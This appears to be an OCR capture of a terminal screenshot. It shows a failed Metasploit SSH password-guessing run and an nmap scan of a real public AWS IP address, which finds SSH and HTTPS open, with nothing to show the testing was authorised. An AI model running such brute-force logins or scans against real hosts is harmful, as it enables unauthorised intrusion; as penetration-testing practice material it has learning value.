 anonburn@anonburn:~
File Actions Edit View Help
[-] 108.136.137.133:22 - Failed: '!Sertifikasi'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
No active sessions.
msf6 auxiliary(scanner/ssh/ssh_login) > exit
(anonburn㉿anonburn)-[~]
$ nmap 108.136.137.133
Starting Nmap 7.92 ( https://nmap.org ) at 2022-11-03 15:59 WIB
Nmap scan report for ec2-108-136-137-133.ap-southeast-3.compute.amazonaws.com
(108.136.137.133)
Host is up (0.044s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
443/tcp open https
Nmap done: 1 IP address (1 host up) scanned in 4.84 seconds
(anonburn㉿anonburn)-[~]
$